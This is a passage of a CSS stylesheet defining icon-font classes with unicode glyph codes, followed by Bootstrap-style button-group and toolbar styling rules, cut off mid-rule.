.icon-warmedalalt:before {
  content: '\f5da';
}
.icon-thinking:before {
  content: '\f5db';
}
.icon-commentlove:before {
  content: '\f5dc';
}
.icon-commentsmiley:before {
  content: '\f5dd';
}
.icon-sharetwo:before {
  content: '\f147';
}
.icon-emptystar:before {
  content: '\f2de';
}
.icon-halfstar:before {
  content: '\f2df';
}
.icon-fullstar:before {
  content: '\f2e0';
}
.icon-forbidden:before {
  content: '\f314';
}
.icon-indentleftalt:before {
  content: '\f4c4';
}
.icon-indentrightalt:before {
  content: '\f4c5';
}
.icon-modxalt:before {
  content: '\f5de';
}
.icon-apple:before {
  content: '\f5df';
}
.icon-greekcolumn:before {
  content: '\f5e0';
}
.icon-walletalt:before {
  content: '\f5e1';
}
.icon-dollarsquare:before {
  content: '\f5e2';
}
.icon-poundsquare:before {
  content: '\f5e3';
}
.icon-yensquare:before {
  content: '\f5e4';
}
.icon-eurosquare:before {
  content: '\f5e5';
}
.icon-bitcoinsquare:before {
  content: '\f5e6';
}
.icon-roublesquare:before {
  content: '\f5e7';
}
.icon-roublealt:before {
  content: '\f5e8';
}
.icon-bitcoinalt:before {
  content: '\f5e9';
}
.icon-gavel:before {
  content: '\f5ea';
}
.icon-barchartasc:before {
  content: '\f5eb';
}
.icon-barchartdesc:before {
  content: '\f5ec';
}
.icon-house:before {
  content: '\f5ed';
}
.icon-garage:before {
  content: '\f5ee';
}
.icon-milk:before {
  content: '\f5ef';
}
.icon-hryvnia:before {
  content: '\f5f0';
}
.icon-hryvniasquare:before {
  content: '\f5f1';
}
.icon-hryvniaalt:before {
  content: '\f5f2';
}
.icon-beeralt:before {
  content: '\f5f3';
}
.icon-trolleyfull:before {
  content: '\f5f4';
}
.icon-trolleyload:before {
  content: '\f5f5';
}
.icon-trolleyunload:before {
  content: '\f5f6';
}
.icon-trolleyempty:before {
  content: '\f5f7';
}
.icon-mootools:before {
  content: '\f5f8';
}
.icon-mootoolstwo:before {
  content: '\f5f9';
}
.icon-mootoolsthree:before {
  content: '\f5fa';
}
.icon-mysqlthree:before {
  content: '\f5fb';
}
.icon-mysqlalt:before {
  content: '\f5fc';
}
.icon-pgsql:before {
  content: '\f5fd';
}
.icon-mongodb:before {
  content: '\f5fe';
}
.icon-neofourj:before {
  content: '\f5ff';
}
.icon-nosql:before {
  content: '\f600';
}
.icon-catface:before {
  content: '\f601';
}
.icon-polaroid:before {
  content: '\f602';
}
.icon-clouderror:before {
  content: '\f603';
}
.icon-camcorder:before {
  content: '\f604';
}
.icon-projector:before {
  content: '\f605';
}
.icon-sdvideo:before {
  content: '\f606';
}
.icon-fx:before {
  content: '\f607';
}
.icon-gramophone:before {
  content: '\f608';
}
.icon-speakeralt:before {
  content: '\f609';
}
.icon-hddalt:before {
  content: '\f60a';
}
.icon-usbflash:before {
  content: '\f60b';
}
.icon-manillaenvelope:before {
  content: '\f60c';
}
.icon-stickynote:before {
  content: '\f60d';
}
.icon-stickynotealt:before {
  content: '\f60e';
}
.icon-torch:before {
  content: '\f60f';
}
.icon-flashlightalt:before {
  content: '\f610';
}
.icon-campfire:before {
  content: '\f611';
}
.icon-cctv:before {
  content: '\f612';
}
.icon-drill:before {
  content: '\f613';
}
.icon-lampalt:before {
  content: '\f614';
}
.icon-flowerpot:before {
  content: '\f615';
}
.icon-defragment:before {
  content: '\f616';
}
.icon-panoramio:before {
  content: '\f617';
}
.icon-panorama:before {
  content: '\f618';
}
.icon-photosphere:before {
  content: '\f619';
}
.icon-panoramaalt:before {
  content: '\f61a';
}
.icon-timer:before {
  content: '\f61b';
}
.icon-burstmode:before {
  content: '\f61c';
}
.icon-cameraflash:before {
  content: '\f61d';
}
.icon-autoflash:before {
  content: '\f61e';
}
.icon-noflash:before {
  content: '\f61f';
}
.icon-threetofour:before {
  content: '\f620';
}
.icon-sixteentonine:before {
  content: '\f621';
}
.icon-cat:before {
  content: '\f622';
}
.icon-dog:before {
  content: '\f623';
}
.icon-rabbit:before {
  content: '\f624';
}
.icon-koala:before {
  content: '\f625';
}
.icon-butterflyalt:before {
  content: '\f626';
}
.icon-butterfly:before {
  content: '\f627';
}
.icon-wwf:before {
  content: '\f628';
}
.icon-poop:before {
  content: '\f629';
}
.icon-poopalt:before {
  content: '\f62a';
}
.icon-kiwi:before {
  content: '\f62b';
}
.icon-kiwifruit:before {
  content: '\f62c';
}
.icon-lemon:before {
  content: '\f62d';
}
.icon-pear:before {
  content: '\f62e';
}
.icon-watermelon:before {
  content: '\f62f';
}
.icon-onion:before {
  content: '\f630';
}
.icon-turnip:before {
  content: '\f631';
}
.icon-eggplant:before {
  content: '\f632';
}
.icon-avocado:before {
  content: '\f633';
}
.icon-perfume:before {
  content: '\f634';
}
.icon-arch:before {
  content: '\f635';
}
.icon-pluspages:before {
  content: '\f636';
}
.icon-community:before {
  content: '\f637';
}
.icon-pluscircles:before {
  content: '\f638';
}
.icon-googleplusold:before {
  content: '\f639';
}
.icon-plusgames:before {
  content: '\f63a';
}
.icon-event:before {
  content: '\f63b';
}
.icon-miui:before {
  content: '\f63c';
}
.icon-hot:before {
  content: '\f63d';
}
.icon-flowup:before {
  content: '\f63e';
}
.icon-flowdown:before {
  content: '\f63f';
}
.icon-moustache:before {
  content: '\f640';
}
.icon-angle:before {
  content: '\f641';
}
.icon-sleep:before {
  content: '\f642';
}
.icon-acorn:before {
  content: '\f643';
}
.icon-steamalt:before {
  content: '\f644';
}
.icon-resizeupleft:before {
  content: '\f645';
}
.icon-resizeupright:before {
  content: '\f646';
}
.icon-resizedownright:before {
  content: '\f647';
}
.icon-resizedownleft:before {
  content: '\f648';
}
.icon-hammeralt:before {
  content: '\f649';
}
.icon-bamboo:before {
  content: '\f64a';
}
.icon-mypictures:before {
  content: '\f64b';
}
.icon-mymusic:before {
  content: '\f64c';
}
.icon-myvideos:before {
  content: '\f64d';
}
.icon-systemfolder:before {
  content: '\f64e';
}
.icon-bookthree:before {
  content: '\f64f';
}
.icon-compile:before {
  content: '\f650';
}
.icon-report:before {
  content: '\f651';
}
.icon-fliphorizontal:before {
  content: '\f652';
}
.icon-flipvertical:before {
  content: '\f653';
}
.icon-construction:before {
  content: '\f654';
}
.icon-counteralt:before {
  content: '\f655';
}
.icon-counter:before {
  content: '\f656';
}
.icon-papercutter:before {
  content: '\f657';
}
.icon-snaptodot:before {
  content: '\f658';
}
.icon-snaptogrid:before {
  content: '\f659';
}
.icon-caligraphy:before {
  content: '\f65a';
}
.icon-icecreamthree:before {
  content: '\f65b';
}
.icon-skitch:before {
  content: '\f65c';
}
.icon-archlinux:before {
  content: '\f65d';
}
.icon-elementaryos:before {
  content: '\f65e';
}
.icon-loadingone:before {
  content: '\f65f';
}
.icon-loadingtwo:before {
  content: '\f660';
}
.icon-loadingthree:before {
  content: '\f661';
}
.icon-loadingfour:before {
  content: '\f662';
}
.icon-loadingfive:before {
  content: '\f663';
}
.icon-loadingsix:before {
  content: '\f664';
}
.icon-loadingseven:before {
  content: '\f665';
}
.icon-loadingeight:before {
  content: '\f666';
}
.icon-brokenheart:before {
  content: '\f667';
}
.icon-heartarrow:before {
  content: '\f668';
}
.icon-heartsparkle:before {
  content: '\f669';
}
.icon-cell:before {
  content: '\f66a';
}
.icon-panda:before {
  content: '\f66b';
}
.icon-refreshalt:before {
  content: '\f66c';
}
.icon-mirror:before {
  content: '\f66d';
}
.icon-headphonesthree:before {
  content: '\f66e';
}
.icon-fan:before {
  content: '\f66f';
}
.icon-tornado:before {
  content: '\f670';
}
.icon-hangout:before {
  content: '\f671';
}
.icon-beaker:before {
  content: '\f672';
}
.icon-beakeralt:before {
  content: '\f673';
}
.icon-phonescreensize:before {
  content: '\f674';
}
.icon-tabletscreensize:before {
  content: '\f675';
}
.icon-notification:before {
  content: '\f676';
}
.icon-googleglass:before {
  content: '\f677';
}
.icon-pinterest:before {
  content: '\f678';
}
.icon-soundcloud:before {
  content: '\f679';
}
.icon-alarmclock:before {
  content: '\f67a';
}
.icon-addalarm:before {
  content: '\f67b';
}
.icon-deletealarm:before {
  content: '\f67c';
}
.icon-turnoffalarm:before {
  content: '\f67d';
}
.icon-snooze:before {
  content: '\f67e';
}
.icon-bringforward:before {
  content: '\f67f';
}
.icon-sendbackward:before {
  content: '\f680';
}
.icon-bringtofront:before {
  content: '\f681';
}
.icon-sendtoback:before {
  content: '\f682';
}
.icon-tectile:before {
  content: '\f683';
}
.icon-grave:before {
  content: '\f684';
}
.icon-gravetwo:before {
  content: '\f685';
}
.icon-gravethree:before {
  content: '\f686';
}
.icon-gravefour:before {
  content: '\f687';
}
.icon-textlayer:before {
  content: '\f688';
}
.icon-vectoralt:before {
  content: '\f689';
}
.icon-drmanhattan:before {
  content: '\f68a';
}
.icon-foursquarealt:before {
  content: '\f68b';
}
.icon-hashtag:before {
  content: '\f68c';
}
.icon-enteralt:before {
  content: '\f68d';
}
.icon-exitalt:before {
  content: '\f68e';
}
.icon-cartalt:before {
  content: '\f68f';
}
.icon-vaultthree:before {
  content: '\f690';
}
.icon-fatundo:before {
  content: '\f691';
}
.icon-fatredo:before {
  content: '\f692';
}
.icon-feedly:before {
  content: '\f693';
}
.icon-feedlyalt:before {
  content: '\f694';
}
.icon-squareheart:before {
  content: '\f695';
}
.icon-squarestar:before {
  content: '\f696';
}
.icon-squarecomment:before {
  content: '\f697';
}
.icon-squarelike:before {
  content: '\f698';
}
.icon-squarebookmark:before {
  content: '\f699';
}
.icon-squaresearch:before {
  content: '\f69a';
}
.icon-squaresettings:before {
  content: '\f69b';
}
.icon-squarevoice:before {
  content: '\f69c';
}
.icon-google:before {
  content: '\f69d';
}
.icon-emojigrinalt:before {
  content: '\f69e';
}
.icon-emojigrin:before {
  content: '\f69f';
}
.icon-constellation:before {
  content: '\f6a0';
}
.icon-emojisurprise:before {
  content: '\f6a1';
}
.icon-emojidead:before {
  content: '\f6a2';
}
.icon-emojiangry:before {
  content: '\f6a3';
}
.icon-emojidevil:before {
  content: '\f6a4';
}
.icon-emojiwink:before {
  content: '\f6a5';
}
.icon-moonorbit:before {
  content: '\f6a6';
}
.icon-emojismile:before {
  content: '\f6a7';
}
.icon-emojisorry:before {
  content: '\f6a8';
}
.icon-emojiconfused:before {
  content: '\f6a9';
}
.icon-emojisleep:before {
  content: '\f6aa';
}
.icon-emojicry:before {
  content: '\f6ab';
}
.icon-circlefork:before {
  content: '\f6ac';
}
.icon-circlespoon:before {
  content: '\f6ad';
}
.icon-circleknife:before {
  content: '\f6ae';
}
.icon-circlepencil:before {
  content: '\f6af';
}
.icon-circlehammer:before {
  content: '\f6b0';
}
.icon-circlescrewdriver:before {
  content: '\f6b1';
}
.icon-middlefinger:before {
  content: '\f6b2';
}
.icon-heavymetal:before {
  content: '\f6b3';
}
.icon-turnright:before {
  content: '\f6b4';
}
.icon-turnleft:before {
  content: '\f6b5';
}
.icon-vineapp:before {
  content: '\f6b6';
}
.icon-vineappalt:before {
  content: '\f6b7';
}
.icon-finance:before {
  content: '\f6b8';
}
.icon-survey:before {
  content: '\f6b9';
}
.icon-hangouts:before {
  content: '\f6ba';
}
.icon-square0:before {
  content: '\f6bb';
}
.icon-square1:before {
  content: '\f6bc';
}
.icon-square2:before {
  content: '\f6bd';
}
.icon-square3:before {
  content: '\f6be';
}
.icon-square4:before {
  content: '\f6bf';
}
.icon-square5:before {
  content: '\f6c0';
}
.icon-square6:before {
  content: '\f6c1';
}
.icon-square7:before {
  content: '\f6c2';
}
.icon-square8:before {
  content: '\f6c3';
}
.icon-square9:before {
  content: '\f6c4';
}
.icon-squarea:before {
  content: '\f6c5';
}
.icon-squareb:before {
  content: '\f6c6';
}
.icon-squarec:before {
  content: '\f6c7';
}
.icon-squared:before {
  content: '\f6c8';
}
.icon-squaree:before {
  content: '\f6c9';
}
.icon-squaref:before {
  content: '\f6ca';
}
.icon-squareg:before {
  content: '\f6cb';
}
.icon-squareh:before {
  content: '\f6cc';
}
.icon-squarei:before {
  content: '\f6cd';
}
.icon-squarej:before {
  content: '\f6ce';
}
.icon-squarek:before {
  content: '\f6cf';
}
.icon-squarel:before {
  content: '\f6d0';
}
.icon-squarem:before {
  content: '\f6d1';
}
.icon-squaren:before {
  content: '\f6d2';
}
.icon-squareo:before {
  content: '\f6d3';
}
.icon-squarep:before {
  content: '\f6d4';
}
.icon-squareq:before {
  content: '\f6d5';
}
.icon-squarer:before {
  content: '\f6d6';
}
.icon-squares:before {
  content: '\f6d7';
}
.icon-squaret:before {
  content: '\f6d8';
}
.icon-squareu:before {
  content: '\f6d9';
}
.icon-squarev:before {
  content: '\f6da';
}
.icon-squarew:before {
  content: '\f6db';
}
.icon-squarex:before {
  content: '\f6dc';
}
.icon-squarey:before {
  content: '\f6dd';
}
.icon-squarez:before {
  content: '\f6de';
}
.icon-shuttle:before {
  content: '\f6df';
}
.icon-meteor:before {
  content: '\f6e0';
}
.icon-galaxy:before {
  content: '\f6e1';
}
.icon-observatory:before {
  content: '\f6e2';
}
.icon-astronaut:before {
  content: '\f6e3';
}
.icon-asteroid:before {
  content: '\f6e4';
}
.icon-sunrise:before {
  content: '\f6e5';
}
.icon-sunset:before {
  content: '\f6e6';
}
.icon-tiderise:before {
  content: '\f6e7';
}
.icon-tidefall:before {
  content: '\f6e8';
}
.icon-mushroomcloud:before {
  content: '\f6e9';
}
.icon-galaxyalt:before {
  content: '\f6ea';
}
.icon-sputnik:before {
  content: '\f6eb';
}
.icon-sextant:before {
  content: '\f6ec';
}
.icon-spock:before {
  content: '\f6ed';
}
.icon-meteorite:before {
  content: '\f6ee';
}
.icon-deathstar:before {
  content: '\f6ef';
}
.icon-deathstarbulding:before {
  content: '\f6f0';
}
.icon-fallingstar:before {
  content: '\f6f1';
}
.icon-windmill:before {
  content: '\f6f2';
}
.icon-windmillalt:before {
  content: '\f6f3';
}
.icon-pumpjack:before {
  content: '\f6f4';
}
.icon-nuclearplant:before {
  content: '\f6f5';
}
.icon-solarpanel:before {
  content: '\f6f6';
}
.icon-barrel:before {
  content: '\f6f7';
}
.icon-canister:before {
  content: '\f6f8';
}
.icon-railtunnel:before {
  content: '\f6f9';
}
.icon-roadtunnel:before {
  content: '\f6fa';
}
.icon-pickaxe:before {
  content: '\f6fb';
}
.icon-cow:before {
  content: '\f6fc';
}
.icon-sheep:before {
  content: '\f6fd';
}
.icon-fountain:before {
  content: '\f6fe';
}
.icon-circlezero:before {
  content: '\f6ff';
}
.icon-circleone:before {
  content: '\f700';
}
.icon-circletwo:before {
  content: '\f701';
}
.icon-circlethree:before {
  content: '\f702';
}
.icon-circlefour:before {
  content: '\f703';
}
.icon-circlefive:before {
  content: '\f704';
}
.icon-circlesix:before {
  content: '\f705';
}
.icon-circleseven:before {
  content: '\f706';
}
.icon-circleeight:before {
  content: '\f707';
}
.icon-circlenine:before {
  content: '\f708';
}
.icon-circlea:before {
  content: '\f709';
}
.icon-circleb:before {
  content: '\f70a';
}
.icon-circlec:before {
  content: '\f70b';
}
.icon-circled:before {
  content: '\f70c';
}
.icon-circlee:before {
  content: '\f70d';
}
.icon-circlef:before {
  content: '\f70e';
}
.icon-circleg:before {
  content: '\f70f';
}
.icon-circleh:before {
  content: '\f710';
}
.icon-circlei:before {
  content: '\f711';
}
.icon-circlej:before {
  content: '\f712';
}
.icon-circlek:before {
  content: '\f713';
}
.icon-circlel:before {
  content: '\f714';
}
.icon-circlem:before {
  content: '\f715';
}
.icon-circlen:before {
  content: '\f716';
}
.icon-circleo:before {
  content: '\f717';
}
.icon-circlep:before {
  content: '\f718';
}
.icon-circleq:before {
  content: '\f719';
}
.icon-circler:before {
  content: '\f71a';
}
.icon-circles:before {
  content: '\f71b';
}
.icon-circlet:before {
  content: '\f71c';
}
.icon-circleu:before {
  content: '\f71d';
}
.icon-circlev:before {
  content: '\f71e';
}
.icon-circlew:before {
  content: '\f71f';
}
.icon-circlex:before {
  content: '\f720';
}
.icon-circley:before {
  content: '\f721';
}
.icon-circlez:before {
  content: '\f722';
}
.icon-creeper:before {
  content: '\f723';
}
.icon-minecraft:before {
  content: '\f724';
}
.icon-minecraftalt:before {
  content: '\f725';
}
.icon-pixelsword:before {
  content: '\f726';
}
.icon-pixelbroadsword:before {
  content: '\f727';
}
.icon-pixelwand:before {
  content: '\f728';
}
.icon-pixelpotion:before {
  content: '\f729';
}
.icon-pixelpotionalt:before {
  content: '\f72a';
}
.icon-pixelpickaxe:before {
  content: '\f72b';
}
.icon-pixelbow:before {
  content: '\f72c';
}
.icon-pixelarrow:before {
  content: '\f72d';
}
.icon-pixelaxe:before {
  content: '\f72e';
}
.icon-pixeldagger:before {
  content: '\f72f';
}
.icon-pixelbastardsword:before {
  content: '\f730';
}
.icon-pixellance:before {
  content: '\f731';
}
.icon-pixelbattleaxe:before {
  content: '\f732';
}
.icon-pixelshovel:before {
  content: '\f733';
}
.icon-pixelsphere:before {
  content: '\f734';
}
.icon-pixelelixir:before {
  content: '\f735';
}
.icon-pixelchest:before {
  content: '\f736';
}
.icon-pixelshield:before {
  content: '\f737';
}
.icon-pixelheart:before {
  content: '\f738';
}
.icon-rudder:before {
  content: '\f739';
}
.icon-folderalt:before {
  content: '\f73a';
}
.icon-removefolderalt:before {
  content: '\f73b';
}
.icon-addfolderalt:before {
  content: '\f73c';
}
.icon-deletefolderalt:before {
  content: '\f73d';
}
.icon-openfolderalt:before {
  content: '\f73e';
}
.icon-clipboardalt:before {
  content: '\f73f';
}
.icon-pastealt:before {
  content: '\f740';
}
.icon-loadingflowccw:before {
  content: '\f741';
}
.icon-loadingflowcw:before {
  content: '\f742';
}
.icon-code:before {
  content: '\f743';
}
.icon-cloveralt:before {
  content: '\f744';
}
.icon-lips:before {
  content: '\f745';
}
.icon-kiss:before {
  content: '\f746';
}
.icon-manualshift:before {
  content: '\f747';
}
.icon-simcardthree:before {
  content: '\f748';
}
.icon-parthenon:before {
  content: '\f749';
}
.icon-addcomment:before {
  content: '\f74a';
}
.icon-deletecomment:before {
  content: '\f74b';
}
.icon-gender:before {
  content: '\f74c';
}
.icon-callalt:before {
  content: '\f74d';
}
.icon-outgoingcallalt:before {
  content: '\f74e';
}
.icon-incomingcallalt:before {
  content: '\f74f';
}
.icon-missedcallalt:before {
  content: '\f750';
}
.icon-export:before {
  content: '\f751';
}
.icon-import:before {
  content: '\f752';
}
.icon-cherryalt:before {
  content: '\f753';
}
.icon-panties:before {
  content: '\f754';
}
.icon-kimai:before {
  content: '\f755';
}
.icon-livejournal:before {
  content: '\f756';
}
.icon-livejournalalt:before {
  content: '\f757';
}
.icon-tagged:before {
  content: '\f758';
}
.icon-temple:before {
  content: '\f759';
}
.icon-mayanpyramid:before {
  content: '\f75a';
}
.icon-egyptpyramid:before {
  content: '\f75b';
}
.icon-tampermonkey:before {
  content: '\f75c';
}
.icon-pushbullet:before {
  content: '\f75d';
}
.icon-currents:before {
  content: '\f75e';
}
.icon-communitysmall:before {
  content: '\f75f';
}
.icon-squaregithub:before {
  content: '\f760';
}
.icon-projectfork:before {
  content: '\f761';
}
.icon-projectmerge:before {
  content: '\f762';
}
.icon-projectcompare:before {
  content: '\f763';
}
.icon-history:before {
  content: '\f764';
}
.icon-notebook:before {
  content: '\f765';
}
.icon-issue:before {
  content: '\f766';
}
.icon-issueclosed:before {
  content: '\f767';
}
.icon-issuereopened:before {
  content: '\f768';
}
.icon-rubyalt:before {
  content: '\f769';
}
.icon-lighton:before {
  content: '\f76a';
}
.icon-lightoff:before {
  content: '\f76b';
}
.icon-bellalt:before {
  content: '\f76c';
}
.icon-versions:before {
  content: '\f777';
}
.icon-twog:before {
  content: '\f76e';
}
.icon-threeg:before {
  content: '\f76f';
}
.icon-fourg:before {
  content: '\f770';
}
.icon-gpsalt:before {
  content: '\f771';
}
.icon-circleloaderfull:before {
  content: '\f772';
}
.icon-circleloaderseven:before {
  content: '\f773';
}
.icon-circleloadersix:before {
  content: '\f774';
}
.icon-circleloaderfive:before {
  content: '\f775';
}
.icon-circleloaderfour:before {
  content: '\f776';
}
.icon-circleloaderthree:before {
  content: '\f777';
}
.icon-circleloadertwo:before {
  content: '\f778';
}
.icon-circleloaderone:before {
  content: '\f779';
}
.icon-circleloaderempty:before {
  content: '\f77a';
}
.icon-whatsapp:before {
  content: '\f77b';
}
.icon-whatsappalt:before {
  content: '\f77c';
}
.icon-viber:before {
  content: '\f77d';
}
.icon-squareviber:before {
  content: '\f77e';
}
.icon-teamviewer:before {
  content: '\f77f';
}
.icon-tunein:before {
  content: '\f780';
}
.icon-tuneinalt:before {
  content: '\f781';
}
.icon-weightscale:before {
  content: '\f782';
}
.icon-boxing:before {
  content: '\f783';
}
.icon-speedalt:before {
  content: '\f784';
}
.icon-scriptalt:before {
  content: '\f785';
}
.icon-splitthree:before {
  content: '\f786';
}
.icon-mergethree:before {
  content: '\f787';
}
.icon-layersthree:before {
  content: '\f788';
}
.icon-mutemic:before {
  content: '\f789';
}
.icon-zerply:before {
  content: '\f78a';
}
.icon-circlegoogleplus:before {
  content: '\f78b';
}
.icon-circletwitter:before {
  content: '\f78c';
}
.icon-circlefacebook:before {
  content: '\f78d';
}
.icon-circleyahoo:before {
  content: '\f78e';
}
.icon-circlegithub:before {
  content: '\f78f';
}
.icon-forumsalt:before {
  content: '\f790';
}
.icon-circlepath:before {
  content: '\f791';
}
.icon-circlevimeo:before {
  content: '\f792';
}
.icon-circlevine:before {
  content: '\f793';
}
.icon-instagramtwo:before {
  content: '\f794';
}
.icon-instagramthree:before {
  content: '\f795';
}
.icon-flickrthree:before {
  content: '\f796';
}
.icon-quora:before {
  content: '\f797';
}
.icon-squarequora:before {
  content: '\f798';
}
.icon-circlequora:before {
  content: '\f799';
}
.icon-picasa:before {
  content: '\f79a';
}
.icon-branch:before {
  content: '\f79b';
}
.icon-ingress:before {
  content: '\f79c';
}
.icon-squarezerply:before {
  content: '\f79d';
}
.icon-circlezerply:before {
  content: '\f79e';
}
.icon-squarevimeo:before {
  content: '\f79f';
}
.icon-squaretwitter:before {
  content: '\f7a0';
}
.icon-brightnessalt:before {
  content: '\f7a1';
}
.icon-brightnessalthalf:before {
  content: '\f7a2';
}
.icon-brightnessaltfull:before {
  content: '\f7a3';
}
.icon-brightnessaltauto:before {
  content: '\f7a4';
}
.icon-shirtbuttonthree:before {
  content: '\f7a5';
}
.icon-openshare:before {
  content: '\f7a6';
}
.icon-copyapp:before {
  content: '\f7a7';
}
.icon-bowl:before {
  content: '\f7a8';
}
.icon-cloudalt:before {
  content: '\f7a9';
}
.icon-cloudaltdownload:before {
  content: '\f7aa';
}
.icon-cloudaltupload:before {
  content: '\f7ab';
}
.icon-cloudaltsync:before {
  content: '\f7ac';
}
.icon-cloudaltprivate:before {
  content: '\f7ad';
}
.icon-flipboard:before {
  content: '\f7ae';
}
.icon-octoloaderempty:before {
  content: '\f7af';
}
.icon-octoloaderone:before {
  content: '\f7b0';
}
.icon-octoloadertwo:before {
  content: '\f7b1';
}
.icon-octoloaderthree:before {
  content: '\f7b2';
}
.icon-octoloaderfour:before {
  content: '\f7b3';
}
.icon-octoloaderfive:before {
  content: '\f7b4';
}
.icon-octoloadersix:before {
  content: '\f7b5';
}
.icon-octoloaderseven:before {
  content: '\f7b6';
}
.icon-octoloaderfull:before {
  content: '\f7b7';
}
.icon-selectionsymbol:before {
  content: '\f7b8';
}
.icon-infinityalt:before {
  content: '\f7b9';
}
.icon-pullrequest:before {
  content: '\f7ba';
}
.icon-projectforkdelete:before {
  content: '\f7bb';
}
.icon-projectforkprivate:before {
  content: '\f7bc';
}
.icon-commit:before {
  content: '\f7bd';
}
.icon-htmlfile:before {
  content: '\f7be';
}
.icon-pushalt:before {
  content: '\f7bf';
}
.icon-pullalt:before {
  content: '\f7c0';
}
.icon-photonineframes:before {
  content: '\f7c1';
}
.icon-wetfloor:before {
  content: '\f7c2';
}
.icon-instagramfour:before {
  content: '\f7c3';
}
.icon-circleinstagram:before {
  content: '\f7c4';
}
.icon-videocamerathree:before {
  content: '\f7c5';
}
.icon-subtitles:before {
  content: '\f7c6';
}
.icon-subtitlesoff:before {
  content: '\f7c7';
}
.icon-compress:before {
  content: '\f7c8';
}
.icon-baby:before {
  content: '\f7c9';
}
.icon-ducky:before {
  content: '\f7ca';
}
.icon-handswipe:before {
  content: '\f7cb';
}
.icon-swipeup:before {
  content: '\f7cc';
}
.icon-swipedown:before {
  content: '\f7cd';
}
.icon-twofingerswipedown:before {
  content: '\f7ce';
}
.icon-twofingerswipeup:before {
  content: '\f7cf';
}
.icon-doubletap:before {
  content: '\f7d0';
}
.icon-dribbblealt:before {
  content: '\f7d1';
}
.icon-circlecallmissed:before {
  content: '\f7d2';
}
.icon-circlecallincoming:before {
  content: '\f7d3';
}
.icon-circlecalloutgoing:before {
  content: '\f7d4';
}
.icon-circledownload:before {
  content: '\f7d5';
}
.icon-circleupload:before {
  content: '\f7d6';
}
.icon-minismile:before {
  content: '\f7d7';
}
.icon-minisad:before {
  content: '\f7d8';
}
.icon-minilaugh:before {
  content: '\f7d9';
}
.icon-minigrin:before {
  content: '\f7da';
}
.icon-miniangry:before {
  content: '\f7db';
}
.icon-minitongue:before {
  content: '\f7dc';
}
.icon-minitonguealt:before {
  content: '\f7dd';
}
.icon-miniwink:before {
  content: '\f7de';
}
.icon-minitonguewink:before {
  content: '\f7df';
}
.icon-miniconfused:before {
  content: '\f7e0';
}
.icon-soundright:before {
  content: '\f7e1';
}
.icon-soundleft:before {
  content: '\f7e2';
}
.icon-savetodrive:before {
  content: '\f7e3';
}
.icon-layerorderup:before {
  content: '\f7e4';
}
.icon-layerorderdown:before {
  content: '\f7e5';
}
.icon-layerorder:before {
  content: '\f7e6';
}
.icon-circledribbble:before {
  content: '\f7e7';
}
.icon-squaredribbble:before {
  content: '\f7e8';
}
.icon-handexpand:before {
  content: '\f7e9';
}
.icon-handpinch:before {
  content: '\f7ea';
}
.icon-fontserif:before {
  content: '\f7eb';
}
.icon-fontsansserif:before {
  content: '\f7ec';
}
.icon-fontrounded:before {
  content: '\f7ed';
}
.icon-fonthandwriting:before {
  content: '\f7ee';
}
.icon-fonttypewriter:before {
  content: '\f7ef';
}
.icon-fontcomic:before {
  content: '\f7f0';
}
.icon-fontcaligraphy:before {
  content: '\f7f1';
}
.icon-fontgothic:before {
  content: '\f7f2';
}
.icon-fontstencil:before {
  content: '\f7f3';
}
.btn-group {
  position: relative;
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */

  *zoom: 1;
  font-size: 0;
  vertical-align: middle;
  white-space: nowrap;
  *margin-left: .3em;
}
.btn-group:first-child {
  *margin-left: 0;
}
.btn-group + .btn-group {
  margin-left: 5px;
}
.btn-toolbar {
  font-size: 0;
  margin-top: 10px;
  margin-bottom: 10px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn {
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group > .btn + .btn {
  margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}
.btn-group > .btn-mini {
  font-size: 10.5px;
}
.btn-group > .btn-small {
  font-size: 11.9px;
}
.btn-group > .btn-large {
  font-size: 17.5px;
}
.btn-group > .btn:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
}
.btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-top-left-radius: 6px;
  -moz-border-radius-topleft: 6px;
  border-top-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  border-bottom-left-radius: 6px;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topright: 6px;
  border-top-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
  -moz-border-radius-bottomright: 6px;
  border-bottom-right-radius: 6px;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  *padding-top: 5px;
  *padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
  *padding-top: 2px;
  *padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
  *padding-top: 5px;
  *padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
  *padding-top: 7px;
  *padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
  background-image: none;
